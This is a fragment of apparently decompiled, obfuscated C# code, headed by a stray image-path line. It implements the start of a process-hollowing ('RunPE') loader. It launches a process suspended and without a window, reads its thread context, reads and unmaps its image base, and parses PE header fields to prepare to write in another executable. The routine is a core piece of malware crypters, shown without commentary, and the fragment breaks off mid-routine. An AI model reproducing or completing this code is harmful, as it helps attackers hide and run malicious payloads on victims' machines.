 try
{
if (!Class3.EdUeraLqKM(string_10, string.Empty, IntPtr.Zero, IntPtr.Zero, false, 134217732U, IntPtr.Zero, null, ref @struct, ref struct2))
{
throw new Exception();
}
int num2 = BitConverter.ToInt32(byte_1, 60);
int num3 = BitConverter.ToInt32(byte_1, num2 + 52);
int[] array = new int[179];
array[0] = 65538;
if (IntPtr.Size == 4)
{
if (!Class3.delegate4_0(struct2.intptr_1, array))
{
throw new Exception();
}
}
else if (!Class3.delegate3_0(struct2.intptr_1, array))
{
throw new Exception();
}
int num4 = array[41];
int num5 = 0;
if (!Class3.delegate7_0(struct2.intptr_0, num4 + 8, ref num5, 4, ref num))
{
throw new Exception();
}
if (num3 == num5 && Class3.delegate8_0(struct2.intptr_0, num5) != 0)
{
throw new Exception();
}
int length = BitConverter.ToInt32(byte_1, num2 + 80);
int bufferSize = BitConverter.ToInt32(byte_1, num2 + 84);
bool flag = false;